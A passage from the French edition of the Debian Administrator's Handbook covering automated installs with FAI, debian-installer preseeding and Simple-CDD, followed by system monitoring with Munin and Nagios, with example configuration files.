Avant d'être à même de créer tous ces fichiers de configuration, il convient d'avoir une bonne idée du fonctionnement de FAI. Une installation typique enchaîne les étapes suivantes :

- récupération et démarrage du noyau par le réseau ;
- montage du système racine par NFS (le *nfsroot* mentionné précédemment) ;
- exécution de /usr/sbin/fai qui contrôle le reste de l'installation (les étapes suivantes sont donc initiées par ce script) ;
- récupération de l'espace de configuration depuis le serveur et mise à disposition dans  $/$ fai $/$  :
- appel de fai-class. Les scripts /fai/class/[0-9][0-9]\* sont exécutés et retournent des noms de « classe » qui doivent être appliqués à la machine en cours d'installation ; cette information sera réutilisée par les différentes étapes à suivre. Il s'agit d'un moyen relativement souple de définir les services qui doivent être installés et configurés.
- récupération d'un certain nombre de variables de configuration en fonction des classes définies ;
- partitionnement des disques et formatage des partitions à partir des informations fournies dans /fai/disk\_config/*classe* ;
- montage des partitions ;
- installation d'un système de base ;
- pré-configuration de la base Debconf avec fai-debconf;
- téléchargement de la liste des paquets disponibles pour APT ;
- installation des logiciels listés dans les fichiers /fai/package\_config/*classe* ;
- exécution des scripts de post-configuration /fai/scripts/*classe*/[0-9][0-9]\* ;
- enregistrement des logs de l'installation, démontage des partitions, redémarrage.

# 12.3.2. Debian-installer avec préconfiguration

En fin de compte, le meilleur outil pour installer des systèmes Debian devrait logiquement être l'installateur officiel de Debian. C'est pourquoi, dès la conception de debian-installer, il a été prévu de l'employer de manière automatique. Il s'appuie pour cela sur le mécanisme offert par *debconf*. Celui-ci permet d'une part de restreindre le nombre de questions posées, les autres obtenant automatiquement la réponse par défaut, et, d'autre part, de fournir séparément toutes les réponses afin que l'installation puisse être non interactive. Cette dernière fonctionnalité porte le nom de *preseeding*, que l'on traduira simplement par préconfiguration.



## Employer un fichier de préconfiguration

L'installateur peut récupérer un fichier de préconfiguration à différents emplacements :

- dans l'initrd employé pour démarrer la machine ; dans ce cas, la préconfiguration a lieu au tout début de l'installation et toutes les questions peuvent être évitées par ce biais. Il suffit de nommer le fichier preseed.cfg et de le placer à la racine de l'initrd.
- sur le support de démarrage (CD ou clé USB) ; dans ce cas, la préconfiguration a lieu dès que le support en question est monté, soit juste après les questions concernant la langue et le clavier. Le paramètre de démarrage preseed/file permet d'indiquer l'emplacement du fichier de préconfiguration (ex : /cdrom/preseed.cfg si l'on emploie un CD-Rom ou /hd-media/preseed.cfg pour une clé USB).
- depuis le réseau ; la préconfiguration n'a alors lieu qu'après la configuration (automatique) du réseau et le paramètre de démarrage à employer est de la forme preseed/url=http:// serveur/preseed.cfg.

Inclure le fichier de préconfiguration dans l'initrd semble au premier abord la solution la plus intéressante, mais on ne l'emploiera que très rarement, en raison de la complexité de génération d'un initrd adapté à l'installateur. Les deux autres solutions seront donc privilégiées, d'autant plus qu'il existe un autre moyen de préconfigurer les premières questions de l'installation via les paramètres de démarrage. Pour éviter de les saisir manuellement, il faudra simplement modifier la configuration de isolinux (démarrage sur CD-Rom) ou syslinux (démarrage sur clé USB).

#### Créer un fichier de préconfiguration

Un fichier de préconfiguration est un simple fichier texte où chaque ligne contient une réponse à une question Debconf. Les questions se décomposent en 4 champs séparés par des blancs (espaces ou tabulations) comme dans l'exemple d-i mirror/suite string stable :

- Le premier champ est le propriétaire de la question ; on y met d-i pour les questions concernant l'installateur, ou le nom du paquet pour les questions Debconf employées par les paquets Debian.
- Le deuxième champ est l'identifiant de la question.
- Le troisième champ est le type de la question.
- Et enfin, le quatrième champ contient la valeur de la réponse. Signalons qu'un espace unique sépare le type de la valeur ; s'il y en a plus qu'un, les espaces suivants feront partie de la valeur.

Le moyen le plus simple de rédiger un fichier de préconfiguration est d'installer manuellement un système. On récupère ensuite toutes les réponses concernant debian-installer avec debconfget-selections --installer ; pour les réponses concernant les paquets, on utilise debconfget-selections. Toutefois, il est plus propre de rédiger un tel fichier manuellement à partir d'un exemple et de la documentation de référence : on ne préconfigurera une réponse que lorsque la réponse par défaut ne convient pas et pour le reste, on s'appuiera sur le paramètre de démarrage priority=critical qui restreint l'affichage aux seules questions critiques.



#### Créer un support de démarrage adapté

Ce n'est pas tout de savoir où il faut mettre le fichier de préconfiguration, encore faut-il savoir comment le faire. En effet, il faut d'une manière ou d'une autre modifier le support de démarrage de l'installation pour y changer les paramètres de démarrage et pour y ajouter le fichier.

**Démarrage depuis le réseau** Lorsqu'on démarre un ordinateur depuis le réseau, c'est le serveur chargé d'envoyer les éléments de démarrage qui en définit les paramètres. C'est donc la configuration PXE sur le serveur de démarrage qu'il faut aller modifier et en particulier le fichier /tftpboot/pxelinux.cfg/default. La mise en place du démarrage par le réseau est un prérequis ; elle est détaillée dans le manuel d'installation.

➨ <https://www.debian.org/releases/jessie/amd64/ch04s05.html>

**Préparer une clé USB amorçable** Après avoir préparé une clé amorçable comme documenté dans la section [4.1.2](#page-89-0), « [Démarrage depuis une clé USB](#page-89-1) » page 56, il ne reste plus que quelques opérations à effectuer (on suppose le contenu de la clé accessible via /media/usbdisk/) :

- copier le fichier de préconfiguration dans /media/usbdisk/preseed.cfg
- modifier /media/usbdisk/syslinux.cfg pour y ajouter les paramètres souhaités (voir un exemple ci-dessous).

**Ex. 12.2** Fichier syslinux.cfg et paramètres pour la préconfiguration

```
default vmlinuz
append preseed/file=/hd-media/preseed.cfg locale=fr_FR console-keymaps-at/keymap=fr-
    ➥ latin9 languagechooser/language-name=French countrychooser/shortlist=FR vga=
    ➥ normal initrd=initrd.gz --
```
**Créer une image de CD-Rom** Une clé USB étant un support accessible en lecture/écriture, il est facile d'y ajouter un fichier et de modifier quelques paramètres. Ce n'est plus le cas avec un CD-Rom : nous devons régénérer une image ISO d'installation de Debian. C'est précisément le rôle de *debian-cd*. Malheureusement, cet outil est assez contraignant à l'usage. Il faut en effet disposer d'un miroir Debian local, prendre le temps de comprendre toutes les options offertes par /usr/share/debian-cd/CONF.sh, puis enchaîner des invocations de make. La lecture de /usr/share/debian-cd/README s'avérera nécessaire.

Cela dit, debian-cd procède toujours de la même manière : il crée un répertoire « image » qui contient exactement ce que le CD-Rom devra contenir, puis emploie un programme (genisoimage, mkisofs ou xorriso) pour transformer ce répertoire en fichier ISO. Le répertoire image est finalisé juste après l'étape make image-trees de debian-cd. À ce moment, au lieu de procéder directement à la génération du fichier ISO, on peut déposer le fichier de préconfiguration dans ce fameux répertoire (qui se trouve être \$TDIR/\$CODENAME/CD1/, \$TDIR et \$CODENAME étant des paramètres fournis par le fichier de configuration CONF.sh). Le chargeur d'amorçage du CD-Rom est isolinux ; la configuration préparée par debian-cd doit également être modifiée à ce moment, afin d'ajouter les paramètres de démarrage souhaités (le fichier précis à éditer est \$TDIR/\$CODENAME/boot1/isolinux/isolinux.cfg). Finalement, il n'y a plus qu'à générer l'image ISO avec make image CD=1 (ou make images si l'on génère un jeu de CD-Rom).

## 12.3.3. Simple-CDD : la solution tout en un

L'emploi d'un fichier de préconfiguration ne répond pas à tous les besoins liés à un déploiement de parc informatique. Même s'il est possible d'exécuter quelques scripts à la fin de l'installation, la souplesse de sélection des paquets à installer reste limitée (on sélectionne essentiellement les tâches) et surtout cela ne permet pas d'installer des paquets locaux ne provenant pas de Debian.

Pourtant debian-cd sait intégrer des paquets externes et debian-installer peut être étendu en insérant des étapes au cours de l'installation. En combinant ces deux facultés, il est donc possible de créer un installateur répondant à nos besoins, qui pourrait même configurer certains services après avoir procédé au décompactage des paquets désirés. Ce qui vient d'être décrit, ce n'est pas qu'une vue de l'esprit, c'est exactement le service que Simple-CDD (dans le paquet *simple-cdd*) propose !

Simple-CDD se veut un outil permettant à tout un chacun de créer facilement une distribution dérivée de Debian en sélectionnant un sous-ensemble de paquets, en les préconfigurant avec Debconf, en y intégrant quelques logiciels spécifiques et en exécutant des scripts personnalisés à la fin de l'installation. On retrouve bien là la philosophie du système d'exploitation universel que chacun peut adapter pour ses besoins.

## Définir des profils

À l'instar des « classes » de FAI, Simple-CDD permet de créer des « profils » et, au moment de l'installation, on décide de quels profils une machine va hériter. Un profil se définit par un ensemble de fichiers profiles/*profil*.\* :

- Le fichier .description contient une ligne de description du profil.
- Le fichier .packages liste les paquets qui seront automatiquement installés si le profil est sélectionné.
- Le fichier .downloads liste des paquets qui seront intégrés sur l'image d'installation mais qui ne seront pas nécessairement installés.
- Le fichier .preseed contient une préconfiguration de questions debconf (aussi bien pour l'installateur que pour les paquets).
- Le fichier .postinst contient un script qui est exécuté sur le système installé juste avant la fin de l'installation.
- Et enfin le fichier .conf permet de modifier les paramètres de Simple-CDD en fonction des profils inclus dans une image.

Le profil default est particulier puisqu'il est systématiquement employé et contient le strict minimum pour que Simple-CDD puisse fonctionner. La seule chose qu'il soit intéressant de personnaliser dans ce profil est le paramètre de préconfiguration simple-cdd/profiles : on peut ainsi

éviter une question introduite par Simple-CDD et qui demande la liste des profils qui doivent être installés.

Signalons également qu'il faudra invoquer la commande depuis le répertoire parent de ce répertoire profiles.

Configuration et fonctionnement de *build-simple-cdd*



Afin de pouvoir faire son œuvre, il faut fournir à Simple-CDD toute une série d'informations. Le plus pratique est de les regrouper dans un fichier de configuration que l'on transmettra à buildsimple-cdd par son option --conf. Mais elles peuvent parfois être spécifiées par le biais de paramètres dédiés de build-simple-cdd. Passons en revue le fonctionnement de cette commande et l'influence des différents paramètres :

- Le paramètre profiles liste les profils à inclure sur l'image de CD-Rom générée.
- À partir de la liste des paquets requis, Simple-CDD recrée un miroir Debian partiel (qu'il passera en paramètre à debian-cd plus tard) en téléchargeant les fichiers nécessaires depuis le serveur mentionné dans server.
- Il intègre dans ce miroir local les paquets Debian personnalisés listés dans local\_packages.
- Il exécute debian-cd (dont l'emplacement par défaut peut être configuré grâce à la variable debian\_cd\_dir) en lui passant la liste des paquets à intégrer.
- Il interfère sur le répertoire préparé par debian-cd de plusieurs manières :
	- **–** Il dépose les fichiers concernant les profils dans un répertoire simple-cdd sur le CD-Rom.
	- **–** Il ajoute les fichiers listés par le paramètre all\_extras.
	- **–** Il rajoute des paramètres de démarrage pour activer la préconfiguration et pour éviter les premières questions concernant la langue et le pays. Il récupère ces informations depuis les paramètres language et country.
- Il demande à debian-cd de générer l'image ISO finale.

#### Générer une image ISO

Une fois le fichier de configuration rédigé et les profils correctement définis, il ne reste donc plus qu'à invoquer build-simple-cdd --conf simple-cdd.conf. Après quelques minutes, on obtient alors l'image souhaitée : images/debian-8.0-amd64-CD-1.iso

#### **12.4. Supervision**

La supervision couvre plusieurs aspects et répond à plusieurs problématiques. D'une part, il s'agit de suivre dans le temps l'évolution de l'usage des ressources offertes par une machine donnée, afin d'anticiper la saturation et les besoins de mises à jour. D'autre part, il s'agit d'être alerté en cas d'indisponibilité ou de dysfonctionnement d'un service afin d'y remédier dans les plus brefs délais.

*Munin* répond très bien à la première problématique en proposant sous forme graphique des historiques de nombreux paramètres (usage mémoire vive, usage disque, charge processeur, trafic réseau, charge de Apache/MySQL, etc.). *Nagios* répond à la seconde en vérifiant très régulièrement que les services sont fonctionnels et disponibles et en remontant les alertes par les canaux appropriés (souvent par le courrier électronique, parfois avec des SMS, etc.). Les deux logiciels sont conçus de manière modulaire : il est relativement aisé de créer de nouveaux greffons (*plugins*) pour surveiller des services ou paramètres spécifiques.





Suite à des divergences d'opinion concernant le développement de Nagios (qui est contrôlé par une entreprise), un certain nombre de développeurs ont créé Icinga en repartant de Nagios. Le logiciel reste compatible — pour le moment — avec les configurations et greffons Nagios, mais ajoute des fonctionnalités supplémentaires.

➨ <http://www.icinga.org/>

#### 12.4.1. Mise en œuvre de Munin

Ce logiciel permet de superviser de nombreuses machines ; il emploie donc fort logiquement une architecture client/serveur. Une machine centrale — le grapheur — va collecter les données exportées par tous les hôtes à superviser, pour en faire des graphiques historiques.

## Configuration des hôtes à superviser

La première étape consiste à installer le paquet *munin-node*. Ce dernier contient un démon qui écoute sur le port 4949 et qui renvoie toutes les valeurs collectées par l'ensemble des greffons actifs. Chaque greffon est un simple programme qui peut renvoyer une description des informations qu'il collecte ainsi que la dernière valeur constatée. Ils sont placés dans /usr/share/ munin/plugins/ mais seuls ceux qui sont liés dans /etc/munin/plugins/ sont réellement employés.

L'installation initiale du paquet pré-configure une liste de greffons actifs en fonction des logiciels disponibles et de la configuration actuelle de la machine. Ce paramétrage automatique dépend d'une fonctionnalité intégrée à chaque greffon et il n'est pas toujours judicieux d'en rester là. Il est intéressant de naviguer sur la [galerie des greffons](http://gallery.munin-monitoring.org)<sup>[1](#page-422-0)</sup>, même si tous les greffons ne disposent pas d'une documentation complète. Cela dit, tous les greffons sont des scripts, souvent relativement simples et contenant quelques commentaires explicatifs. Il ne faut donc pas hésiter à faire le tour de /etc/munin/plugins/ pour supprimer les greffons inutiles. De même, on peut activer un greffon intéressant repéré dans /usr/share/munin/plugins/ avec une commande ln -sf /usr/share/munin/plugins/*greffon* /etc/munin/plugins/. Attention, les greffons dont le nom se termine par un tiret souligné (\_) sont particuliers, ils ont besoin d'un paramètre. Celui-ci doit être intégré dans le nom du lien symbolique créé (par exemple le greffon if\_ sera installé avec un lien symbolique if eth0 pour surveiller le trafic sur l'interface réseau eth0).

Une fois tous les greffons correctement mis en place, il faut paramétrer le démon pour indiquer qui a le droit de récupérer ces valeurs. Cela s'effectue dans le fichier /etc/munin/munin-node. conf avec une directive allow. Par défaut, on trouve allow ˆ127\.0\.0\.1\$ qui n'autorise l'accès qu'à l'hôte local. Il convient d'ajouter une ligne similaire contenant l'adresse IP de la machine qui va assumer le rôle de grapheur puis de relancer le démon avec service munin-node restart.

<span id="page-422-0"></span><sup>1</sup> <http://gallery.munin-monitoring.org>



## Configuration du grapheur

Par grapheur, on entend simplement la machine qui va collecter les données et générer les graphiques correspondants. Le paquet correspondant à installer est *munin*. La configuration initiale du paquet lance munin-cron toutes les 5 minutes. Ce dernier collecte les données depuis toutes les machines listées dans /etc/munin/munin.conf (uniquement l'hôte local par défaut), stocke les historiques sous forme de fichiers RRD (*Round Robin Database* est un format de fichier adapté au stockage de données variant dans le temps) dans /var/lib/munin/ et régénère une page HTML avec des graphiques dans /var/cache/munin/www/.

Il faut donc éditer /etc/munin/munin.conf pour y ajouter toutes les machines à surveiller. Chaque machine se présente sous la forme d'une section complète portant son nom et contenant une entrée address qui indique l'adresse IP de la machine à superviser.

[ftp.falcot.com] address 192.168.0.12 use\_node\_name yes

Les sections peuvent être plus élaborées et décrire des graphiques supplémentaires à créer à partir de la combinaison de données provenant de plusieurs machines. On peut s'inspirer des exemples fournis dans le fichier de configuration.

Enfin, la dernière étape consiste à publier les pages générées. Il faut configurer votre serveur web pour que l'on puisse accéder au contenu de /var/cache/munin/www/ par l'intermédiaire d'un site web. On choisira généralement de restreindre l'accès soit à l'aide d'un système d'authentification, soit en fournissant une liste d'adresses IP autorisées à consulter ces informations. La section [11.2,](#page-332-0) « [Serveur web \(HTTP\)](#page-332-1) » page 299 fournit les explications nécessaires.

# 12.4.2. Mise en œuvre de Nagios

Contrairement à Munin, Nagios ne nécessite pas forcément d'installer quoi que ce soit sur les machines à superviser. En effet, il est fréquemment employé simplement pour vérifier la disponibilité de certains services réseau. Par exemple, Nagios peut se connecter à un serveur web et vérifier qu'il peut récupérer une page web donnée dans un certain délai.

#### Installation

La première étape est donc d'installer les paquets *nagios3*, *nagios-plugins* et *nagios3-doc*. Une fois cela effectué, l'interface web de Nagios est d'ores et déjà configurée et un premier utilisateur nagiosadmin (dont le mot de passe vient d'être saisi) peut y accéder. Il est possible d'ajouter d'autres utilisateurs en les insérant dans le fichier /etc/nagios3/htpasswd.users à l'aide de la commande htpasswd de Apache. Si aucune question debconf n'est apparue au cours de l'installation, il est possible d'exécuter dpkg-reconfigure nagios3-cgi pour définir le mot de passe de l'utilisateur nagiosadmin.

En se connectant sur http://serveur/nagios3/, on découvre l'interface web et l'on peut constater que Nagios surveille déjà certains paramètres de la machine sur laquelle il fonctionne. Cependant, en essayant d'utiliser certaines fonctionnalités interactives comme l'ajout de commentaires concernant un hôte, on constate qu'elles ne fonctionnent pas. Par défaut, Nagios est effectivement configuré de manière très restrictive (pour plus de sécurité) et ces fonctionnalités sont désactivées.

En consultant /usr/share/doc/nagios3/README.Debian on comprend qu'il faut éditer /etc/ nagios3/nagios.cfg et positionner le paramètre check\_external\_commands à « 1 ». Puis il faut changer les permissions d'écriture sur un répertoire employé par Nagios avec ces quelques commandes :

```
# service nagios3 stop
[...]
# dpkg-statoverride --update --add nagios www-data 2710 /var/lib/nagios3/rw
# dpkg-statoverride --update --add nagios nagios 751 /var/lib/nagios3
# service nagios3 start
[...]
```
## Configuration

L'interface web de Nagios est relativement plaisante, mais elle ne permet pas de le configurer. Il n'est pas possible d'ajouter des hôtes et des services à surveiller. Toute la configuration de ce logiciel s'effectue par un ensemble de fichiers référencés par le fichier de configuration central /etc/nagios3/nagios.cfg.

Avant de plonger dans ces fichiers, il faut se familiariser avec les concepts de Nagios. La configuration liste un ensemble d'objets de différents types :

- Un hôte (*host*) est une machine du réseau que l'on souhaite surveiller.
- Un *hostgroup* est un ensemble d'hôtes que l'on souhaite regrouper pour un affichage plus clair ou pour factoriser des éléments de configuration.
- Un *service* est un élément à tester qui concerne un hôte ou un groupe d'hôtes. En général, il s'agit effectivement de vérifier le fonctionnement de « services » réseau, mais il peut s'agir de vérifier que des paramètres soient dans un intervalle acceptable (comme l'espace disque ou la charge CPU).
- Un *servicegroup* est un ensemble de services que l'on souhaite regrouper dans l'affichage.
- Un *contact* est une personne qui peut recevoir des alertes.
- Un *contactgroup* est un ensemble de contacts à avertir.
- Une *timeperiod* est une plage horaire pendant laquelle certains services doivent être vérifiés.
- Une commande (*command*) est une ligne de commande à exécuter pour tester un service donné.

Chaque objet a un certain nombre de propriétés (selon son type) qu'il est possible de personnaliser. Une liste exhaustive serait trop longue, mais les relations entre ces objets sont les propriétés les plus importantes.

Un *service* emploie une *commande* pour vérifier l'état d'une fonctionnalité sur un *hôte* ou un *groupe d'hôtes* dans une *plage horaire* donnée. En cas de problèmes, Nagios envoie une alerte à tous les membres du *contactgroup* associé au service défaillant. Chaque membre est alerté selon les modalités précisées dans son objet *contact* correspondant.

Une fonctionnalité d'héritage entre les objets permet de partager facilement un ensemble de propriétés entre un grand nombre d'objets, tout en évitant une duplication de l'information. Par ailleurs, la configuration initiale comporte un certain nombre d'objets standards et, dans la plupart des cas, il suffit de définir de nouveaux hôtes, services et contacts en héritant des objets génériques prédéfinis. La lecture des fichiers de /etc/nagios3/conf.d/ permet de se familiariser avec ceux-ci.

Voici la configuration employée par les administrateurs de Falcot :

```
define contact{
   name generic-contact
   service notification period 24x7
   host notification period 24x7
   service notification options w,u,c,r
   host notification options d,u,r
   service_notification_commands notify-service-by-email
   host notification commands notify-host-by-email
   register 0; Template only
}
define contact{
   use generic-contact
   contact_name rhertzog
   alias Raphael Hertzog
   email hertzog@debian.org
}
define contact{
   use generic-contact
   contact_name rmas
   alias Roland Mas
   email lolando@debian.org
}
define contactgroup{
   contactgroup_name falcot-admins
   alias Falcot Administrators
   members rhertzog, rmas
}
```
**Ex. 12.3** Fichier */etc/nagios3/conf.d/falcot.cfg*

```
define host{
   use generic-host ; Name of host template to use
  host name www-host
   alias www.falcot.com
   address 192.168.0.5
   contact_groups falcot-admins
   hostgroups debian-servers,ssh-servers
}
define host{
  use generic-host ; Name of host template to use
  host name ftp-host
  alias ftp.falcot.com
  address 192.168.0.6
   contact_groups falcot-admins
  hostgroups debian-servers,ssh-servers
}
# commande 'check_ftp' avec paramètres personnalisés
define command{
   command_name check_ftp2
   command_line /usr/lib/nagios/plugins/check_ftp -H $HOSTADDRESS$ -w 20 -c
      ➥ 30 -t 35
}
# Service générique à Falcot
define service{
  name falcot-service
   use generic-service
   contact groups falcot-admins
   register 0
}
# Services à vérifier sur www-host
define service{
   use falcot-service
  host name www-host
   service description HTTP
   check command check http
}
define service{
   use falcot-service
  host_name www-host
   service_description HTTPS
   check_command check_https
}
define service{
```

```
use falcot-service
   host name www-host
   service description SMTP
   check_command check_smtp
}
# Services à vérifier sur ftp-host
define service{
   use falcot-service
   host name ftp-host
   service description FTP
   check command check ftp2
}
```
Ce fichier de configuration définit deux hôtes à surveiller. Le premier concerne le serveur web de Falcot ; on y surveille le fonctionnement du serveur web sur le port HTTP (80) et sur le port HTTP sécurisé (443). On vérifie également qu'un serveur SMTP est accessible sur son port 25. Le second concerne le serveur FTP et l'on vérifie qu'on obtient une réponse en moins de 20 secondes. Au-delà de ce délai, une mise en garde (*warning*) est générée et, au delà de 30 secondes, une alerte critique. En se rendant sur l'interface web, on peut se rendre compte que le service SSH est également surveillé : cette surveillance est due à l'appartenance des hôtes au groupe sshservers. Le service standard correspondant est défini dans /etc/nagios3/conf.d/services\_ nagios2.cfg.

On peut noter l'usage de l'héritage : pour hériter d'un autre objet, on emploie la propriété use *nom-parent*. Pour identifier un objet dont on veut hériter, il faut lui attribuer une propriété name *identifiant*. Si l'objet parent n'est pas un objet réel, mais est uniquement destiné à servir de rôle de parent, on lui ajoute la propriété register 0 qui indique à Nagios de ne pas le considérer et donc d'ignorer l'absence de certains paramètres normalement requis.

DOCUMENTATION

#### **Liste des propriétés des objets**

Pour avoir une meilleure idée des nombreuses possibilités de paramétrage de Nagios, il faut consulter la documentation fournie par le paquet nagios3-doc. Elle est directement accessible depuis l'interface web via le lien Documentation en haut à gauche. On y trouve notamment une liste exhaustive des différents types d'objet avec toutes les propriétés que l'on peut leur affecter. Il est également expliqué comment créer de nouveaux greffons.

 $\frac{1}{\sqrt{2}}$ 

 $\overline{1}$ 



 $\overline{\phantom{a}}$ 

 $\mathcal{L}$ 

"debian-handbook" — 2015/11/30 — 8:42 — page 397 — #431

 $\mathbf{L}$ 

 $\overline{1}$ 

 $\mathbb{R}^2$ 

 $\overline{\phantom{a}}_1$ 



